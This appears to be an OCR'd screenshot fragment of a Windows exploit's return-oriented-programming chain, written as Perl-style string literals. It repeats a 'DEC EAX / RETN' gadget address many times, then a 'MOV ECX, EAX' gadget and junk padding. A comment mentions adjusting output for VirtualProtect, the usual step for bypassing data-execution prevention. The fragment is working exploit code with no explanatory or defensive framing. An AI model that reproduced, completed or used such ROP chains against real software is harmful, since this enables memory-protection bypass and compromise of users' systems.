
"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN             
; Change position for output from 
VirtualProtect

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN						
"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\x27\x34\x34\x7C".  # MOV ECX, EAX / 
MOV EAX, ESI / POP ESI / RETN 10

"\x33\x33\x33\x33".  # JUNK------------
------------------^^^ 
